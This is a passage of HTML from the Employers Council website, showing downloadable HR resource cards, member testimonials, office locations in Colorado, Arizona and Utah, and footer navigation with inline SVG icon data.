					</div>
					<div class="slide-bottom-part">
													<a href="https://info.employerscouncil.org/download-employee-handbook" class="btn blue has-icon"><span class="icon-wrap"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="download" class="svg-inline--fa fa-download fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M528 288h-92.1l46.1-46.1c30.1-30.1 8.8-81.9-33.9-81.9h-64V48c0-26.5-21.5-48-48-48h-96c-26.5 0-48 21.5-48 48v112h-64c-42.6 0-64.2 51.7-33.9 81.9l46.1 46.1H48c-26.5 0-48 21.5-48 48v128c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V336c0-26.5-21.5-48-48-48zm-400-80h112V48h96v160h112L288 368 128 208zm400 256H48V336h140.1l65.9 65.9c18.8 18.8 49.1 18.7 67.9 0l65.9-65.9H528v128zm-88-64c0-13.3 10.7-24 24-24s24 10.7 24 24-10.7 24-24 24-24-10.7-24-24z"></path></svg></span>Writing Your Employee Handbook</a>
											</div>
				</div>

			
				<div class="a-slide">
					<div class="slide-top-part">
												<div class="image-wrapper" style="background:url(https://www.employerscouncil.org/wp-content/uploads/2021/04/slider_CO-EPEW-Guide.png) no-repeat center center; background-size: cover;"></div>
						<div class="content-wrapper">
															<div class="title-part ec-text-medium2">Equal Pay Guide</div>
																						<p class="blue">Colorado's Equal Pay for Equal Work Act. What you need to know. </p>
													</div>

						<div class="clear"></div>
					</div>
					<div class="slide-bottom-part">
													<a href="https://info.employerscouncil.org/download-co-epew-guide" class="btn blue has-icon"><span class="icon-wrap"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="download" class="svg-inline--fa fa-download fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M528 288h-92.1l46.1-46.1c30.1-30.1 8.8-81.9-33.9-81.9h-64V48c0-26.5-21.5-48-48-48h-96c-26.5 0-48 21.5-48 48v112h-64c-42.6 0-64.2 51.7-33.9 81.9l46.1 46.1H48c-26.5 0-48 21.5-48 48v128c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V336c0-26.5-21.5-48-48-48zm-400-80h112V48h96v160h112L288 368 128 208zm400 256H48V336h140.1l65.9 65.9c18.8 18.8 49.1 18.7 67.9 0l65.9-65.9H528v128zm-88-64c0-13.3 10.7-24 24-24s24 10.7 24 24-10.7 24-24 24-24-10.7-24-24z"></path></svg></span>CO’s Equal Pay for Equal Work Act</a>
											</div>
				</div>

			
				<div class="a-slide">
					<div class="slide-top-part">
												<div class="image-wrapper" style="background:url(https://www.employerscouncil.org/wp-content/uploads/2021/04/Slider_Administrative-Assistant-II-Survey-Results.jpg) no-repeat center center; background-size: cover;"></div>
						<div class="content-wrapper">
															<div class="title-part ec-text-medium2">Salary Survey</div>
																						<p class="blue">View the salary survey results for Administrative Assistant II.</p>
													</div>

						<div class="clear"></div>
					</div>
					<div class="slide-bottom-part">
													<a href="https://info.employerscouncil.org/download-salary-survey" class="btn blue has-icon"><span class="icon-wrap"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="download" class="svg-inline--fa fa-download fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M528 288h-92.1l46.1-46.1c30.1-30.1 8.8-81.9-33.9-81.9h-64V48c0-26.5-21.5-48-48-48h-96c-26.5 0-48 21.5-48 48v112h-64c-42.6 0-64.2 51.7-33.9 81.9l46.1 46.1H48c-26.5 0-48 21.5-48 48v128c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V336c0-26.5-21.5-48-48-48zm-400-80h112V48h96v160h112L288 368 128 208zm400 256H48V336h140.1l65.9 65.9c18.8 18.8 49.1 18.7 67.9 0l65.9-65.9H528v128zm-88-64c0-13.3 10.7-24 24-24s24 10.7 24 24-10.7 24-24 24-24-10.7-24-24z"></path></svg></span>Download Salary Survey</a>
											</div>
				</div>

			
				<div class="a-slide">
					<div class="slide-top-part">
												<div class="image-wrapper" style="background:url(https://www.employerscouncil.org/wp-content/uploads/2023/11/ai-guide.jpg) no-repeat center center; background-size: cover;"></div>
						<div class="content-wrapper">
															<div class="title-part ec-text-medium2">Employers Guide to Managing AI in the Workplace</div>
																						<p class="blue">This guide provides HR and legal considerations for employers to understand artificial intelligence (AI).</p>
													</div>

						<div class="clear"></div>
					</div>
					<div class="slide-bottom-part">
													<a href="https://info.employerscouncil.org/en/download-guide-ai-in-the-workplace-0" class="btn blue has-icon" target="_blank" rel="noopener noreferrer"><span class="icon-wrap"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="download" class="svg-inline--fa fa-download fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M528 288h-92.1l46.1-46.1c30.1-30.1 8.8-81.9-33.9-81.9h-64V48c0-26.5-21.5-48-48-48h-96c-26.5 0-48 21.5-48 48v112h-64c-42.6 0-64.2 51.7-33.9 81.9l46.1 46.1H48c-26.5 0-48 21.5-48 48v128c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V336c0-26.5-21.5-48-48-48zm-400-80h112V48h96v160h112L288 368 128 208zm400 256H48V336h140.1l65.9 65.9c18.8 18.8 49.1 18.7 67.9 0l65.9-65.9H528v128zm-88-64c0-13.3 10.7-24 24-24s24 10.7 24 24-10.7 24-24 24-24-10.7-24-24z"></path></svg></span>Managing AI in the Workplace</a>
											</div>
				</div>

			
		</div>

	
</div>
<div class="template-our-members text-format">
	<div class="center">

					<h2 class="ec-text-medium text-center test">Our Members Include</h2>
		
		
			<div class="template-our-members__logo-wrap">

				
					<div class="template-our-members__logo-cell">
												<img class="template-our-members__logo" src="https://www.employerscouncil.org/wp-content/uploads/2021/05/Sun-Vallery-Solar-logo.png" alt="Sun Valley Solar Arizona logo">
					</div>

				
					<div class="template-our-members__logo-cell">
												<img class="template-our-members__logo" src="https://www.employerscouncil.org/wp-content/uploads/2021/05/download.png" alt="UCHealth logo">
					</div>

				
					<div class="template-our-members__logo-cell">
												<img class="template-our-members__logo" src="https://www.employerscouncil.org/wp-content/uploads/2021/05/Arapahoe-Libraries-Logo.jpeg" alt="Arapahoe Libraries Logo">
					</div>

				
					<div class="template-our-members__logo-cell">
												<img class="template-our-members__logo" src="https://www.employerscouncil.org/wp-content/uploads/2021/05/Moffat-County-Logo.jpeg" alt="Moffat County Logo">
					</div>

				
					<div class="template-our-members__logo-cell">
												<img class="template-our-members__logo" src="https://www.employerscouncil.org/wp-content/uploads/2021/05/Utility-Trailer-Manufacturing-Co.-logo.png" alt="Utility Trailer Manufacturing Co. logo">
					</div>

				
			</div>

		
		
			<div class="members-slider">

				
					<div class="members-slide">
						<div class="members-slide__avatar" style="background: url(https://www.employerscouncil.org/wp-content/uploads/2021/05/Regis-University-Logo.jpeg) no-repeat center center; background-size: cover;"></div>
						<div class="members-slide__content">
															<p class="members-slide__body">I attended the harassment prevention workshop put on by Employers Council, and I wanted to share my praise for the presenter. I was skeptical about whether I would learn anything I didn't already know, but she presented the information in thought-provoking and nuanced ways. She answered questions well and had us do an activity that enlivened the presentation. As an academic, I particularly appreciated the way that she was able to address the issues intellectually and not simply give us an "information dump." Anyway, I was impressed with what I expected to be a boring presentation. - Professor, Regis University</p>
																						<p class="members-slide__author">Professor - Regis University</p>
													</div>
					</div>

				
					<div class="members-slide">
						<div class="members-slide__avatar" style="background: url(https://www.employerscouncil.org/wp-content/uploads/2021/05/Moffat-County-Logo.jpeg) no-repeat center center; background-size: cover;"></div>
						<div class="members-slide__content">
															<p class="members-slide__body">Our handbook needed to be updated. We had done minor revisions over the years, but more policies than we needed crept into the handbook over time. I wanted to keep what was important and get rid of the rest. I sent my handbook to Employers Council and staff went through all of the policies to first let me know what could be eliminated, and what needed to change in order to bring it up to date. The best thing was that this is part of my full membership dues, so there was no charge for this. I send in my handbook every one or two years for a tune up, so it reflects current laws and stays streamlined.</p>
																						<p class="members-slide__author">Lynnette Siedschlaw, HR Director - Moffat County</p>
													</div>
					</div>

				
					<div class="members-slide">
						<div class="members-slide__avatar" style="background: url(https://www.employerscouncil.org/wp-content/uploads/2021/05/Utility-Trailer-Manufacturing-Co.-logo.png) no-repeat center center; background-size: cover;"></div>
						<div class="members-slide__content">
															<p class="members-slide__body">As I faced some difficult employee problems over the years, I knew that I could reach out to Employers Council and get some good solid advice in how to handle a situation. In the 20 years if have been working in HR I don’t believe I was ever given bad advice. I may not have always agreed with what the counsel was, but I never put myself or the company in a compromising position by following your advice and recommendations.</p>
																						<p class="members-slide__author">Joe Maylin, Human Resources Manager - Utility Trailer Manufacturing Co.</p>
													</div>
					</div>

				
					<div class="members-slide">
						<div class="members-slide__avatar" style="background: url(https://www.employerscouncil.org/wp-content/uploads/2021/05/Animal-Friends-Alliance-Logo.png) no-repeat center center; background-size: cover;"></div>
						<div class="members-slide__content">
															<p class="members-slide__body">Being able to reach out to someone on the Member Experience Team when something comes up and we're just not sure how to handle it is amazing. We have help just a phone call or an email away, and everyone that we have worked with has been so responsive, understanding, and helpful.</p>
																						<p class="members-slide__author">Sarah Swanty, Founder and Executive Director - Animal Friends Alliance</p>
													</div>
					</div>

				
			</div>

		
	</div>
</div>
					</div>

				</div>
			</div>

		
			<div class="template-divider">
				<div class="center">
					<hr class="divider no-margin">
				</div>
			</div>

		
			
			<div class="template-full-width-content-section padding-control text-format">
				<div class="center">

					<div class="inner-control-wrap">

						<div class="office-map-location-module">
	<div class="list-side">
					<div class="office-location-title ec-text-medium2">Helping Employers Across the Country from Our Office Locations</div>
		
		<ul class="office-list-pin-wrapper">
			
			    	<li><a href="/locations/colorado#coloradosprings" class="office-map-list-item"><span class="icon-wrap"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span> Colorado Springs, CO</a><span>719.667.0677</span></li>
			        
			    
			    	<li><a href="/locations/colorado#denver" class="office-map-list-item"><span class="icon-wrap"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span> Denver, CO</a><span>303.839.5177</span></li>
			        
			    
			    	<li><a href="/locations/colorado#loveland" class="office-map-list-item"><span class="icon-wrap"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span> Loveland, CO</a><span>970.223.4107</span></li>
			        
			    
			    	<li><a href="/locations/arizona/" class="office-map-list-item"><span class="icon-wrap"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span> Phoenix, AZ</a><span>602.955.7558</span></li>
			        
			    
			    	<li><a href="/locations/utah/" class="office-map-list-item"><span class="icon-wrap"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span> Salt Lake City, UT</a><span>801.364.8479</span></li>
			        
			    		</ul>
	</div>

	<div class="map-side">
		<div class="svg-wrapper">
			<img src="https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/library/images/officemap.svg" alt="map svg" />

			
			    	<a href="/locations/colorado#coloradosprings" class="office-map-pin" aria-label="Colorado Springs, CO" style="left: 33%; top: 38%; z-index: 3;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 60 74"><g style="isolation:isolate"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><image width="60" height="74" xlink:href="[data-uri]" style="opacity:0.30000000000000004;mix-blend-mode:multiply"/><path d="M42.08,24.59a15,15,0,0,1-1.22,6.35l-10.32,22A6.44,6.44,0,0,1,28,55.65a6.51,6.51,0,0,1-3.45,1,6.65,6.65,0,0,1-3.46-1,6.21,6.21,0,0,1-2.5-2.8L8.27,30.94A14.5,14.5,0,0,1,7,24.59,17,17,0,0,1,12.16,12.2a17,17,0,0,1,12.4-5.13A17,17,0,0,1,36.94,12.2,17,17,0,0,1,42.08,24.59Z" style="fill:#fff"/><path d="M39.08,24.58a11.85,11.85,0,0,1-.94,5.08l-10.32,22a3.42,3.42,0,0,1-1.35,1.47,3.65,3.65,0,0,1-3.82,0,3.24,3.24,0,0,1-1.32-1.47L11,29.66A11.85,11.85,0,0,1,10,24.58a14,14,0,0,1,4.25-10.26,14,14,0,0,1,10.27-4.25,13.94,13.94,0,0,1,10.26,4.25A14,14,0,0,1,39.08,24.58Zm-9.39,5.14a7.25,7.25,0,0,0,0-10.27,7.24,7.24,0,0,0-10.26,0,7.25,7.25,0,0,0,0,10.27,7.27,7.27,0,0,0,10.26,0Z" style="fill:#297fca"/></g></g></g></svg></a>
			        
			    
			    	<a href="/locations/colorado#denver" class="office-map-pin" aria-label="Denver, CO" style="left: 34%; top: 33%; z-index: 2;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 60 74"><g style="isolation:isolate"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><image width="60" height="74" xlink:href="[data-uri]" style="opacity:0.30000000000000004;mix-blend-mode:multiply"/><path d="M42.08,24.59a15,15,0,0,1-1.22,6.35l-10.32,22A6.44,6.44,0,0,1,28,55.65a6.51,6.51,0,0,1-3.45,1,6.65,6.65,0,0,1-3.46-1,6.21,6.21,0,0,1-2.5-2.8L8.27,30.94A14.5,14.5,0,0,1,7,24.59,17,17,0,0,1,12.16,12.2a17,17,0,0,1,12.4-5.13A17,17,0,0,1,36.94,12.2,17,17,0,0,1,42.08,24.59Z" style="fill:#fff"/><path d="M39.08,24.58a11.85,11.85,0,0,1-.94,5.08l-10.32,22a3.42,3.42,0,0,1-1.35,1.47,3.65,3.65,0,0,1-3.82,0,3.24,3.24,0,0,1-1.32-1.47L11,29.66A11.85,11.85,0,0,1,10,24.58a14,14,0,0,1,4.25-10.26,14,14,0,0,1,10.27-4.25,13.94,13.94,0,0,1,10.26,4.25A14,14,0,0,1,39.08,24.58Zm-9.39,5.14a7.25,7.25,0,0,0,0-10.27,7.24,7.24,0,0,0-10.26,0,7.25,7.25,0,0,0,0,10.27,7.27,7.27,0,0,0,10.26,0Z" style="fill:#297fca"/></g></g></g></svg></a>
			        
			    
			    	<a href="/locations/colorado#loveland" class="office-map-pin" aria-label="Loveland, CO" style="left: 32%; top: 29%; z-index: 1;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 60 74"><g style="isolation:isolate"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><image width="60" height="74" xlink:href="[data-uri]" style="opacity:0.30000000000000004;mix-blend-mode:multiply"/><path d="M42.08,24.59a15,15,0,0,1-1.22,6.35l-10.32,22A6.44,6.44,0,0,1,28,55.65a6.51,6.51,0,0,1-3.45,1,6.65,6.65,0,0,1-3.46-1,6.21,6.21,0,0,1-2.5-2.8L8.27,30.94A14.5,14.5,0,0,1,7,24.59,17,17,0,0,1,12.16,12.2a17,17,0,0,1,12.4-5.13A17,17,0,0,1,36.94,12.2,17,17,0,0,1,42.08,24.59Z" style="fill:#fff"/><path d="M39.08,24.58a11.85,11.85,0,0,1-.94,5.08l-10.32,22a3.42,3.42,0,0,1-1.35,1.47,3.65,3.65,0,0,1-3.82,0,3.24,3.24,0,0,1-1.32-1.47L11,29.66A11.85,11.85,0,0,1,10,24.58a14,14,0,0,1,4.25-10.26,14,14,0,0,1,10.27-4.25,13.94,13.94,0,0,1,10.26,4.25A14,14,0,0,1,39.08,24.58Zm-9.39,5.14a7.25,7.25,0,0,0,0-10.27,7.24,7.24,0,0,0-10.26,0,7.25,7.25,0,0,0,0,10.27,7.27,7.27,0,0,0,10.26,0Z" style="fill:#297fca"/></g></g></g></svg></a>
			        
			    
			    	<a href="/locations/arizona/" class="office-map-pin" aria-label="Phoenix, AZ" style="left: 18%; top: 51%; z-index: 1;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 60 74"><g style="isolation:isolate"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><image width="60" height="74" xlink:href="[data-uri]" style="opacity:0.30000000000000004;mix-blend-mode:multiply"/><path d="M42.08,24.59a15,15,0,0,1-1.22,6.35l-10.32,22A6.44,6.44,0,0,1,28,55.65a6.51,6.51,0,0,1-3.45,1,6.65,6.65,0,0,1-3.46-1,6.21,6.21,0,0,1-2.5-2.8L8.27,30.94A14.5,14.5,0,0,1,7,24.59,17,17,0,0,1,12.16,12.2a17,17,0,0,1,12.4-5.13A17,17,0,0,1,36.94,12.2,17,17,0,0,1,42.08,24.59Z" style="fill:#fff"/><path d="M39.08,24.58a11.85,11.85,0,0,1-.94,5.08l-10.32,22a3.42,3.42,0,0,1-1.35,1.47,3.65,3.65,0,0,1-3.82,0,3.24,3.24,0,0,1-1.32-1.47L11,29.66A11.85,11.85,0,0,1,10,24.58a14,14,0,0,1,4.25-10.26,14,14,0,0,1,10.27-4.25,13.94,13.94,0,0,1,10.26,4.25A14,14,0,0,1,39.08,24.58Zm-9.39,5.14a7.25,7.25,0,0,0,0-10.27,7.24,7.24,0,0,0-10.26,0,7.25,7.25,0,0,0,0,10.27,7.27,7.27,0,0,0,10.26,0Z" style="fill:#297fca"/></g></g></g></svg></a>
			        
			    
			    	<a href="/locations/utah/" class="office-map-pin" aria-label="Salt Lake City, UT" style="left: 20%; top: 25%; z-index: 1;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 60 74"><g style="isolation:isolate"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><image width="60" height="74" xlink:href="[data-uri]" style="opacity:0.30000000000000004;mix-blend-mode:multiply"/><path d="M42.08,24.59a15,15,0,0,1-1.22,6.35l-10.32,22A6.44,6.44,0,0,1,28,55.65a6.51,6.51,0,0,1-3.45,1,6.65,6.65,0,0,1-3.46-1,6.21,6.21,0,0,1-2.5-2.8L8.27,30.94A14.5,14.5,0,0,1,7,24.59,17,17,0,0,1,12.16,12.2a17,17,0,0,1,12.4-5.13A17,17,0,0,1,36.94,12.2,17,17,0,0,1,42.08,24.59Z" style="fill:#fff"/><path d="M39.08,24.58a11.85,11.85,0,0,1-.94,5.08l-10.32,22a3.42,3.42,0,0,1-1.35,1.47,3.65,3.65,0,0,1-3.82,0,3.24,3.24,0,0,1-1.32-1.47L11,29.66A11.85,11.85,0,0,1,10,24.58a14,14,0,0,1,4.25-10.26,14,14,0,0,1,10.27-4.25,13.94,13.94,0,0,1,10.26,4.25A14,14,0,0,1,39.08,24.58Zm-9.39,5.14a7.25,7.25,0,0,0,0-10.27,7.24,7.24,0,0,0-10.26,0,7.25,7.25,0,0,0,0,10.27,7.27,7.27,0,0,0,10.26,0Z" style="fill:#297fca"/></g></g></g></svg></a>
			        
			    		</div>
	</div>

	<div class="clear"></div>
</div>
					</div>

				</div>
			</div>

				  
</main>

</div>

<footer id="footer">
	<div class="footer-top">
		<div class="center">

			<div class="part-left">
				<div class="col-group">
					<div class="col col1">
						<ul id="menu-footer-navigation-2" class="menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.employerscouncil.org/hr-services/">HR Advice &#038; Support</a></li>
<li id="menu-item-12705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12705"><a href="https://www.employerscouncil.org/legal-services/">Legal Advice &#038; Support</a></li>
<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.employerscouncil.org/hr-benchmark-data/">Benchmark Data</a></li>
<li id="menu-item-19282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19282"><a href="https://www.employerscouncil.org/training-and-development/">Training and Development</a></li>
<li id="menu-item-15196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15196"><a href="https://www.employerscouncil.org/about-us/careers/">Careers</a></li>
</ul>					</div>
					<div class="col col2">
						<ul id="menu-footer-navigation-1" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.employerscouncil.org/locations/">Locations</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.employerscouncil.org/about-us/">About</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="/resources/">Resources</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.employerscouncil.org/contactus/">Contact Us</a></li>
</ul>					</div>

					<div class="clear"></div>
				</div>
				<div class="col col3">
					<ul id="menu-footer-navigation-3" class="menu"><li id="menu-item-59" class="footer-call menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="tel:18008841328">(800) 884 1328</a></li>
<li id="menu-item-60" class="footer-email menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="mailto:sales@employerscouncil.org">sales@employerscouncil.org</a></li>
<li id="menu-item-61" class="footer-social footer-social-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a target="_blank" rel="noopener" href="https://twitter.com/EmployersCo">Twitter</a></li>
<li id="menu-item-62" class="footer-social footer-social-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a target="_blank" rel="noopener" href="https://www.facebook.com/EmployersCo/">Facebook</a></li>
<li id="menu-item-63" class="footer-social footer-social-linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/employersco/">LinkedIn</a></li>
<li id="menu-item-64" class="footer-social footer-social-youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/MSECCouncil">YouTube</a></li>
</ul>				</div>

				<div class="clear"></div>
			</div>

			<div class="part-right">

				
					<div id="become-a-member-footer-box">
													<div class="line1">Ready to solve your legal, HR, and training needs?</div>
																			<div class="btn-wrapper">
								<a href="/join-us/" class="btn">Become A Member</a>
							</div>
											</div>

				
			</div>

			<div class="clear"></div>

		</div>
	</div>

	<div class="footer-bottom">
		<div class="center">

			<div class="part-left">
				<a href="https://www.employerscouncil.org" id="main-footer-logo" aria-label="Employers Council Logo">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 271.72 30.1"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M35.44,1.19c1,0,4.27,0,6.64-.11S46.23,1,47.43,1a22.78,22.78,0,0,0,.5,2.46c.24,1,.39,1.66.43,1.91a.8.8,0,0,1-.58.17c-.28,0-.43-.08-.45-.23A4.08,4.08,0,0,0,46,2.86a4.08,4.08,0,0,0-2.35-.61H39.2c-1.42,0-2.15.12-2.22.35a9.72,9.72,0,0,0-.16,2.28v6c0,.13.46.2,1.38.2h1.71a20.37,20.37,0,0,0,4.27-.31A2.94,2.94,0,0,0,45,9.06a2.35,2.35,0,0,1,.06-.29c0-.15.18-.22.48-.22a.75.75,0,0,1,.55.16v6.07a.73.73,0,0,1-.51.13c-.28,0-.45-.08-.52-.26-.15-.59-.28-1-.38-1.33a2.59,2.59,0,0,0-.26-.55,3.33,3.33,0,0,0-.26-.24,31.34,31.34,0,0,0-5-.25c-1.54,0-2.31.09-2.31.29v6.1A5.82,5.82,0,0,0,37,20.89a4.81,4.81,0,0,0,2.29.32h3.18a7.81,7.81,0,0,0,4.05-.87c.7-.4,1.38-1.49,2-3.24,0-.13.19-.2.45-.2a1.18,1.18,0,0,1,.81.2c-.11.28-.28.72-.5,1.33s-.4,1.1-.53,1.48-.27.81-.42,1.3a7.65,7.65,0,0,0-.29,1.22c-1.09,0-2.82,0-5.17-.06S37,22.3,35.47,22.3c-.51,0-1.18,0-2,.05s-1.43,0-1.83,0a.6.6,0,0,1-.12-.47.8.8,0,0,1,.12-.46A7.79,7.79,0,0,0,33,21.32c.56-.09.86-.22.9-.37A10.2,10.2,0,0,0,34,18.58V4.85a10.37,10.37,0,0,0-.16-2.38q-.06-.23-.9-.36A7.79,7.79,0,0,0,31.65,2a.81.81,0,0,1-.12-.47A.58.58,0,0,1,31.65,1C33.85,1.14,35.12,1.19,35.44,1.19Z" style="fill:#FFFFFF"/><path d="M60.3,8.23A3.38,3.38,0,0,1,64,10.89q2.92-2.66,4.73-2.66c1.65,0,2.75.51,3.31,1.54A12.05,12.05,0,0,1,72.83,15v3.54A10.83,10.83,0,0,0,73,21c.05.15.32.28.82.37a6.64,6.64,0,0,0,1.21.15.9.9,0,0,1,.11.46.65.65,0,0,1-.11.47l-3.44-.16-3.41.16a.65.65,0,0,1-.11-.47.9.9,0,0,1,.11-.46,6.64,6.64,0,0,0,1.21-.15c.5-.09.77-.22.82-.37a10.83,10.83,0,0,0,.16-2.37V15.14a9.1,9.1,0,0,0-.6-3.84,2.41,2.41,0,0,0-2.42-1.21,3.23,3.23,0,0,0-1.5.42,5.26,5.26,0,0,0-1.22.85c-.29.29-.43.48-.43.56v.2c0,.12,0,.2,0,.22a16.25,16.25,0,0,1,.13,2.28v4A10.2,10.2,0,0,0,64.51,21c0,.15.31.28.82.37a6.45,6.45,0,0,0,1.2.15.88.88,0,0,1,.12.46.6.6,0,0,1-.12.47l-3.44-.16-3.4.16a.57.57,0,0,1-.11-.47.81.81,0,0,1,.11-.46,6.45,6.45,0,0,0,1.2-.15c.51-.09.78-.22.82-.37a10.2,10.2,0,0,0,.16-2.37V15.3a9,9,0,0,0-.64-4.08,2.5,2.5,0,0,0-2.38-1.13,3.49,3.49,0,0,0-2,.69q-1,.69-1,1.08v6.72A10.83,10.83,0,0,0,56,21c0,.15.32.28.82.37a6.64,6.64,0,0,0,1.21.15.9.9,0,0,1,.11.46.65.65,0,0,1-.11.47l-3.44-.16-3.41.16a.65.65,0,0,1-.11-.47.9.9,0,0,1,.11-.46,6.54,6.54,0,0,0,1.21-.15c.5-.09.78-.22.82-.37a10.2,10.2,0,0,0,.16-2.37V12.73a5.87,5.87,0,0,0-.16-1.8c-.15-.39-.85-.58-2.09-.58a.74.74,0,0,1-.08-.39.77.77,0,0,1,.08-.45,14.11,14.11,0,0,0,4.6-1.35c.08,0,.16.07.24.2a.68.68,0,0,1,.11.32,16.31,16.31,0,0,0-.19,1.67c0,.08,0,.13.06.13s0,0,.1-.07C57.79,9,59.21,8.23,60.3,8.23Z" style="fill:#FFFFFF"/><path 